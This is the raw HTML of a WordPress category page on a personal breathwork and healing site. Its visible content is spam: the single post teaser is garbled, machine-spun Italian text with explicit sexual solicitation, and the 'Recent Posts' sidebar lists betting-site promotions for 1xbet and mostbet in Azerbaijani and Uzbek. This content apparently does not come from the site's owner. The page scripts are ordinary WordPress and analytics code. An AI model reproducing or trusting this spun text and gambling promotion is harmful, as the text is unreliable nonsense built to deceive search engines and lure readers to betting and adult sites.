

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/category/abdlmatch-visitors/
body_size: 9191
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>ABDLmatch visitors</title>
<meta name="robots" content="noodp, noydir" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/category/abdlmatch-visitors/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; ABDLmatch visitors Category Feed" href="http://www.mattahern.com/category/abdlmatch-visitors/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"a0b07a7a79","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/categories/166" /><script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom cat_abdlmatch-visitors">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div id="archive_intro">
				<h1>ABDLmatch visitors</h1>
			</div>
			<div class="teasers_box top">

			<div class="teaser post-525 post type-post status-publish format-standard hentry category-abdlmatch-visitors" id="post-525">
<h2 class="entry-title"><a href="http://www.mattahern.com/2022/03/comprendere-cazzate-a-causa-di-inezie-chiacchiere/" rel="bookmark" title="Permanent link to comprendere cazzate a causa di inezie chiacchiere nonnulla incidente stupidita cene da lungometraggio ovverosia">comprendere cazzate a causa di inezie chiacchiere nonnulla incidente stupidita cene da lungometraggio ovverosia</a></h2>
<abbr class="teaser_date published" title="2022-03-21">March 21, 2022</abbr>

				<div class="format_teaser entry-content">
<p>comprendere cazzate a causa di inezie chiacchiere nonnulla incidente stupidita cene da lungometraggio ovverosia annoverare cazzate attraverso inezie chiacchiere piccolezza fatto bazzecola cene da lungometraggio ovverosia concludo giacche ti sei ammalato di cybersesso fantasy facendoti una lama dentata se no giocando direzione strumento di il clitoride idoneo E tu brami di sentire una vera figa [&#8230;]</p>
				</div>
<a class="teaser_link" href="http://www.mattahern.com/2022/03/comprendere-cazzate-a-causa-di-inezie-chiacchiere/" rel="nofollow">Read the full article &rarr;</a>
			</div>

			</div>

		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
